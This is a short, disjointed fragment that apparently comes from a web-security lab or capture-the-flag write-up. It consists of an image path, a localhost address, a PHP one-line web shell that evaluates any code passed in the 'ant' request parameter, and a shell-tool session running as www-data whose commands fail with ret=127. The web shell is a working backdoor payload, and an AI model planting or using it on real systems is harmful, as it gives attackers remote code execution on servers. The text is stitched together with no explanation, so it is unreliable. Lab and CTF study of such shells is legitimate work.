 127.0.0.1:18080
127.0.0.1:18080
应用 Gmail 在线解码
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
ret=127
(www-data:ret=127) $ ls
ret=127
(www-data:ret=127) $ ls
ret=127